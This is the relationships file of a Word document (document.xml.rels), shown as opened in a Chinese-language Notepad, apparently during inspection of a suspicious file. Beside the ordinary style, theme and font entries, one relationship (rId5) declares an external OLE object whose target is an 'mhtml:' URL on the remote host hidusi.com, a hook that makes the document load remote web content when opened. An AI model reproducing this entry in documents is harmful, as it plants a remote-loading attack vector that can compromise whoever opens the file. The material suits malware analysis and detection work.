 document.xml.rels - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId3"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Target="webSettings.xml"/><Relationship Id="rId7"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target="theme/theme1.xml"/><Relationship Id="rId2"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Target="settings.xml"/><Relationship Id="rId1"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="styles.xml"/><Relationship Id="rId6"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/><Relationship Id="rId5"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject"
Target="mhtml:http://hidusi.com/94cc140dcee6068a/help.html!x-usc:http://hidusi.com/94cc140dcee6068a/help.html"
TargetMode="External"/><Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image"
Target="media/image1.wmf"/></Relationships>